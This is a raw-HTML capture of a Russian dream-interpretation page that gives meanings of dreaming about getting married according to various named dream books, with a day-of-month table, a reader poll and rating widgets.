class="ftwp-heading">Мусульманский сонник</h2></span><p>Согласно Мусульманскому соннику такое видение — предзнаменование того, что человек находится на верном пути. Удача будет сопутствовать ему во всем.</p> <span id="i_islamskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Allah.jpg"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Allah.jpg" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-25" class="ftwp-heading">Исламский сонник</h2></span><p>Согласно Исламскому соннику, если девушке снится, что ее выдают замуж против воли, то она станет участником любовной интриги. Это может негативно повлиять на ее репутацию.</p> <span id="i_russkiy" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Balalajka.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Balalajka.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-26" class="ftwp-heading">Русский сонник</h2></span><p>В соответствии с Русским сонником:</p><ul><li>свадьба во сне — символ серьезных жизненных перемен;</li><li>плакать на церемонии снится к бытовым хлопотам или к болезни;</li><li>пить много алкоголя на своей свадьбе — к обидам и ссорам на партнера;</li><li>выйти замуж за незнакомого человека — к обману со стороны близких.</li></ul> <span id="i_slavjanskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Kolovrat.jpg"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Kolovrat.jpg" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-27" class="ftwp-heading">Славянский сонник</h2></span><p>По Славянскому соннику собственная свадьба для незамужней снится к обретению верного друга.</p> <span id="i_ukrainskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Ryabina1.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Ryabina1.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-28" class="ftwp-heading">Украинский сонник</h2></span><p>Трактовка согласно этому источнику выглядит так:</p><ul><li>есть угощение на церемонии — к встрече с друзьями;</li><li>играть очень пышную свадьбу — к стремлению добиться любви желанного мужчины;</li><li>выходить замуж состоящей в браке — сновидице угрожает смертельная опасность;</li><li>сон о свадьбе для незамужней девушки — к рождению ребенка;</li><li>танцевать на собственной свадьбе с незнакомым мужчиной — к измене.</li></ul> <span id="i_semejnyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Semya.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Semya.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-29" class="ftwp-heading">Семейный сонник</h2></span><p>Согласно Семейного сонника такой сон предрекает сновидице большую радость. В ближайшее время можно ожидать приятных подарков от близких людей.</p> <span id="i_jezotericheskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Glaz.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Glaz.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-30" class="ftwp-heading">Эзотерический сонник</h2></span><div class="important-text-block-2"><div class="i-header">Важно знать</div><p>В Эзотерическом соннике сновидение, в котором девушка плакала на своей свадьбе, трактуется как знак наличия желания, ставшего навязчивой идеей.</p></div><p>Другие толкования:</p><ul><li>если приснилось, что позвали замуж, то это к напрасным надеждам;</li><li>общаться с гостями — к готовности обзавестись семьей;</li><li>гости не пришли на торжество — к нехватке поддержки со стороны близких.</li></ul> <span id="i_ljubovnyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/like.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/like.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-31" class="ftwp-heading">Любовный сонник</h2></span><p>Согласно Любовного сонника:</p><ul><li>видеть на свадьбе среди присутствующих своего возлюбленного — к беспочвенной ревности;</li><li>гость в траурном одеянии на свадьбе сновидицы — к неудачному браку;</li><li>тайное венчание — к сплетням, интригам завистников.</li></ul> <span id="i_po-chislam" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/imgonline-com-ua-Transparent-backgr-EK6tb5UgHJov.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/imgonline-com-ua-Transparent-backgr-EK6tb5UgHJov.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-32" class="ftwp-heading">Сонник по числам: подробная таблица толкований</h2></span><table><tbody><tr><td>Числа месяца</td><td>Значение</td></tr><tr><td>1</td><td>Путешествие за границу в компании второй половины</td></tr><tr><td>2</td><td>Сновидице следует опасаться разных недоброжелателей</td></tr><tr><td>3</td><td>В скором времени запутанная ситуация разрешится</td></tr><tr><td>4</td><td>Стоит ждать новостей от возлюбленного</td></tr><tr><td>5</td><td>Сон обещает позитивные перемены в работе</td></tr><tr><td>6</td><td>Следует внимательнее относиться к своему здоровью</td></tr><tr><td>7</td><td>Важные дела стоит отложить на более подходящее время</td></tr><tr><td>8</td><td>Следует быть острожной с незнакомцами</td></tr><tr><td>9</td><td>Ссоры и несчастья в супружеских делах и разрыв отношений</td></tr><tr><td>10</td><td>Рост благосостояния и новые знакомства</td></tr><tr><td>11</td><td>Неожиданная помощь в решении проблемы, которая давно тяготит сновидицу</td></tr><tr><td>12</td><td>Судьба уготовила спящей жизненное испытание</td></tr><tr><td>13</td><td>Достоинства позволят сновидице легко продвинуться на пути к почестям и богатству</td></tr><tr><td>14</td><td>Возможны семейные раздоры и конфликты</td></tr><tr><td>15</td><td>Сон предупреждает о грядущих проблемах со здоровьем</td></tr><tr><td>16</td><td>Видение снится к надвигающемуся кризису в семейных отношениях</td></tr><tr><td>17</td><td>К ссоре между родственниками</td></tr><tr><td>18</td><td>Легкомысленные увлечения или пустые обещания собьют человека с толку</td></tr><tr><td>19</td><td>Впереди денежные затруднения</td></tr><tr><td>20</td><td>Сон сулит много работы и забот</td></tr><tr><td>21</td><td>Встречи с давними друзьями, хорошо проведенное время, позитив</td></tr><tr><td>22</td><td>Очень скоро произойдет нечто положительное, волнующее</td></tr><tr><td>23</td><td>При трудных обстоятельствах сновидица получит помощь, спасение</td></tr><tr><td>24</td><td>Неудовлетворение результатами своего труда</td></tr><tr><td>25</td><td>В коллективе возникнут размолвки, конфликты</td></tr><tr><td>26</td><td>Исполнится заветное желание</td></tr><tr><td>27</td><td>Предстоит большая радость, которую сновидица распознает не сразу</td></tr><tr><td>28</td><td>Возникнут сложности при обычных, казалось бы, обстоятельствах</td></tr><tr><td>29</td><td>Ждет хорошее известие либо осуществится то, о чем давно мечтали</td></tr><tr><td>30</td><td>Возникшие препятствия заставят изменить планы</td></tr><tr><td>31</td><td>Сновидица станет главным действующим лицом какого-то большого скандала</td></tr></tbody></table> <span id="i_dlja-zhenshhin" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Women.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Women.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-33" class="ftwp-heading">Сонник для женщин</h2></span><p>Согласно такому источнику:</p><ul><li>свадьба, которая проходит втайне от родителей невесты, — к риску попасть в аварию;</li><li>сидеть за свадебным столом и ничего не есть — к удачным покупкам;</li><li>веселая свадьба — к верности возлюбленного;</li><li>свадебный экипаж проехал мимо кладбища — к недолгой совместной жизни из-за смерти супруга.</li></ul> <span id="i_lunnyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Moon.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Moon.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-34" class="ftwp-heading">Лунный сонник</h2></span><p>Лунный сонник трактует это видение так:</p><ul><li>наблюдать, как избранник танцует с другой, — к беспричинной ревности;</li><li>гость в траурной одежде на свадьбе сновидицы — к переменам в личной жизни.</li></ul> <span id="i_intimnyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Intim.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Intim.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-35" class="ftwp-heading">Интимный сонник</h2></span><p>В Интимном соннике указано, что такое сновидение предвещает разговор о прошлых сексуальных отношениях.</p><p>Другие толкования:</p><ul><li>видеть себя в свадебном платье — к горю, болезни;</li><li>быть красивой невестой — к расставанию с избранником.</li></ul> <span id="i_zimnij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Wimter.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Wimter.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-36" class="ftwp-heading">Зимний сонник</h2></span><p>Согласно трактовке из Зимнего сонника:</p><ul><li>видение о замужестве взрослой женщины, которая сочетается браком второй раз, — к улучшению финансового положения;</li><li>если снится, что вышла замуж, а наяву у сновидицы парня нет — к судьбоносной встрече;</li><li>выходить за умершего — к гармонии в семье.</li></ul> <span id="i_letnij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Summer.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Summer.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-37" class="ftwp-heading">Летний сонник</h2></span><p>Летний сонник интерпретирует бракосочетание с незнакомцем как знак скорой ссоры с близкими.</p> <span id="i_osennij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Osen.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Osen.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-38" class="ftwp-heading">Осенний сонник</h2></span><p>Осенний сонник толкует это видение так: женщине, которой приснилась свадебная церемония, нужно быть осторожной с малознакомыми людьми. Вокруг нее возможны сплетни и интриги.</p> <span id="i_home" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Home.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Home.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-39" class="ftwp-heading">Домашний сонник</h2></span><p>Толкование, согласно Домашнего сонника:</p><ul><li>упасть на свадьбе — к ударам судьбы;</li><li>догонять жениха — к невезению в сердечных делах;</li><li>сидеть за пустым свадебным столом — к разочарованию в возлюбленном.</li></ul> <span id="i_tvorcheskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Tvorcheskij.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Tvorcheskij.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-40" class="ftwp-heading">Творческий сонник</h2></span><p>Согласно Творческого сонника, такое видение свидетельствует о том, что женщина не может раскрыть свой потенциал. Следует избавиться от комплексов и стать более решительной.</p> <span id="i_podsoznanija" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/imgonline-com-ua-Transparent-backgr-nbwMwzSHGDpMO.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/imgonline-com-ua-Transparent-backgr-nbwMwzSHGDpMO.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-41" class="ftwp-heading">Сонник подсознания</h2></span><p>Согласно сонника Подсознания для незамужней увидеть свою свадьбу &#8212; к гармонии в семейных отношениях.</p><div id="polls-52" class="wp-polls"><form id="polls_form_52" class="wp-polls-form" action="/index.php" method="post"><p style="display: none;"><input type="hidden" id="poll_52_nonce" name="wp-polls-nonce" value="47da85feee" /></p><p style="display: none;"><input type="hidden" name="poll_id" value="52" /></p><p class="wp-polls-title"><strong>Которое из представленных событий в ваших снах вы помните лучше всего?</strong></p><div class="single-title">Опрос</div><div id="polls-52-ans" class="wp-polls-ans"><ul class="wp-polls-ul wp-polls-question"><li> <input type="radio" id="poll-answer-240" name="poll_52" value="240" onclick="poll_vote(52);" /> <label for="poll-answer-240">Полет</label></li><li> <input type="radio" id="poll-answer-241" name="poll_52" value="241" onclick="poll_vote(52);" /> <label for="poll-answer-241">Путешествие</label></li><li> <input type="radio" id="poll-answer-242" name="poll_52" value="242" onclick="poll_vote(52);" /> <label for="poll-answer-242">Преследование</label></li><li> <input type="radio" id="poll-answer-243" name="poll_52" value="243" onclick="poll_vote(52);" /> <label for="poll-answer-243">Выпускной</label></li><li> <input type="radio" id="poll-answer-244" name="poll_52" value="244" onclick="poll_vote(52);" /> <label for="poll-answer-244">Оказаться обнаженным</label></li><li> <input type="radio" id="poll-answer-245" name="poll_52" value="245" onclick="poll_vote(52);" /> <label for="poll-answer-245">Похороны</label></li></ul></div></form></div><div id="polls-52-loading" class="wp-polls-loading"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-polls/images/loading.gif" /><noscript><img src="https://sonnik.expert/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image" /></noscript>&nbsp;Загрузка ...</div><h2 id="ftoc-heading-42" class="ftwp-heading">Видео о том, как интерпретировать увиденное во сне бракосочетание</h2><p>Предоставлено каналом «Толкование снов онлайн &#8212; Сонник Онлайн».</p><p><iframe loading="lazy" src="about:blank" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/O8POY_YQgnE"></iframe><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/O8POY_YQgnE" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p><div class="flat_pm_end"></div></div></article> <noindex><div class="element_of_3 social"><div class="text-block" id="like"><div class="poll-text poll-title-text click_hide"><div class="poll-title">Была ли эта статья полезна?</div></div><div class="poll-text poll-no hidden"><div class="poll-title no-title">Спасибо за Ваше мнение!</div></div><div class="poll-text poll-yes hidden"><div class="poll-title"><div class="poll-title-thanks"><span>Статья была полезна</span><span>Пожалуйста, поделитесь</span> <span>информацией с друзьями</span></div><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,gplus,twitter,pinterest" data-counter=""  data-image="https://sonnik.expert/wp-content/uploads/zamuzh-5110.jpg"></div></div></div><div class="poll-button yes click_hide" id="rating_5259_5" onmouseover="current_rating(5259, 5, '5 Звезды');" onclick="rate_post();">Да (81.48%)</div><div class="poll-button no click_hide" id="rating_5259_4"  onmouseover="current_rating(5259, 4, '4 Звезды');" onclick="rate_post();">Нет  (18.52%)</div></div></div><div class="click_no"><div id="popup"><div class="close-modal">X</div><div id="respond" class="comment-respond"> <span><p class="textnotedes">Пожалуйста, напишите, что не так и оставьте рекомендации по статье</p> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/z/vyjti-zamuzh-vo-sne-5259/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="note_form" class="comment-form"><textarea placeholder=""  name="comment" cols="30" rows="10" id="comment"></textarea><p class="comment-form-author"><input placeholder="Ваше имя" id="author" name="author" type="text" value="" size="30" /></p><p class="comment-form-email"><input placeholder="E-mail" id="email" name="email" type="text" value="" size="30" /></p> <input type="hidden" name="formid" id="fofrmid" value="idnote"><p class="form-submit"><input name="submit" type="submit" id="note_submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='5259' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c89d3f506e" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="8"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div><div class="cont-recomment-post"> <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" /></noscript> <a class="link-recomment-post" href="https://sonnik.expert/?p=44172">Как расшифровать сон, приснившийся со вторника на среду</a></div><section class="block_info"><div class="col"><span>Оценить пользу статьи:</span><div id="post-ratings-5259" class="post-ratings" itemscope itemtype="https://schema.org/Article" data-nonce="42d0ce6264"><img loading="lazy" id="rating_5259_1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(5259, 1, '1 Звезда');" onmouseout="ratings_off(4.8, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_5259_1" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(5259, 1, '1 Звезда');" onmouseout="ratings_off(4.8, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_5259_2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(5259, 2, '2 Звезды');" onmouseout="ratings_off(4.8, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_5259_2" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(5259, 2, '2 Звезды');" onmouseout="ratings_off(4.8, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_5259_3" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(5259, 3, '3 Звезды');" onmouseout="ratings_off(4.8, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_5259_3" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(5259, 3, '3 Звезды');" onmouseout="ratings_off(4.8, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_5259_4" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(5259, 4, '4 Звезды');" onmouseout="ratings_off(4.8, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_5259_4" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(5259, 4, '4 Звезды');" onmouseout="ratings_off(4.8, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_5259_5" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(5259, 5, '5 Звезд');" onmouseout="ratings_off(4.8, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif" /><noscript><img id="rating_5259_5" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(5259, 5, '5 Звезд');" onmouseout="ratings_off(4.8, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript> (<strong>27</strong> оценок, среднее: <strong>4,81</strong> из 5)<br /><span class="post-ratings-text" id="ratings_5259_text"></span><meta itemprop="name" content="К чему снится бракосочетание — трактование сна по 40 сонникам" /><meta itemprop="headline" content="К чему снится бракосочетание — трактование сна по 40 сонникам" /><meta itemprop="description" content="Что означает сон, в котором незамужняя девушка сочетается браком со своим братом, избранником, с незнакомым человеком? Каков смысл видения о бракосочетании для замужней дамы? Толкования сна по различным источникам." /><meta itemprop="datePublished" content="2018-12-13T19:10:25+03:00" /><meta itemprop="dateModified" content="2021-06-10T10:49:35+03:00" /><meta itemprop="url" content="https://sonnik.expert/z/vyjti-zamuzh-vo-sne-5259/" /><meta itemprop="author" content="Ника Бергер" /><meta itemprop="mainEntityOfPage" content="https://sonnik.expert/z/vyjti-zamuzh-vo-sne-5259/" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sonnik.expert/wp-content/uploads/zamuzh-5110.jpg" /><meta itemprop="width" content="128" /><meta itemprop="height" content="80" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="SONNIK.EXPERT" /><meta itemprop="url" content="https://sonnik.expert" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="4.81" /><meta itemprop="ratingCount" content="27" /></div></div><div id="post-ratings-5259-loading" class="post-ratings-loading"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" width="16" height="16" class="post-ratings-image" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/loading.gif" /><noscript><img src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div></div><div class="col"><span id="info">Обсудить статью:</span><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i> <a id="com" href="https://sonnik.expert/z/vyjti-zamuzh-vo-sne-5259/#comments">42</a></div></section><nav class="navigation post-navigation"><div class="nav-links"><div class="nav-previous"> <a href="https://sonnik.expert/z/zmeya-kotoraya-pytaetsya-ukusit-5053/" rel="prev"><i class="fa  fa-long-arrow-left"></i><div class="navtitle1">Что означает, когда снится змея, пытающаяся укусить &#8212; значение сна по 41 соннику</div></a></div><div class="nav-next"> <a href="https://sonnik.expert/z/znakomstvo-s-roditelyami-13195/" rel="next"><div class="navtitle">Что означает сон про знакомство с родителями парня или девушки &#8212; ТОП-40 значений</div><i class="fa  fa-long-arrow-right"></i></a></div></div></nav><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-list'><h2>Рекомендуем к прочтению</h2><ul class="related"><li><div class="ssilka-zagolovok-perelinkovka"></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/b3/558d4300420c1b3_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/b3/558d4300420c1b3_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/s/snitsya-svoya-svadba-nezamuzhnej-4273/">К чему снится собственная свадьба незамужней…</a><div class="anons_post">К чему снится &#x1f634; собственная свадьба незамужней девушке &#x1f469;? Предстоит ли скорое замужество или расставание с избранником &#x1f914;? Трактования сновидения по популярным сонникам представлено...</div><div class="info_post"><div class="data_post"><span class="sdata" title="30.11.2018"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>20</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>11&nbsp;102</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/4b/0888957f631dd4b_206x120.jpg"><noscript><img 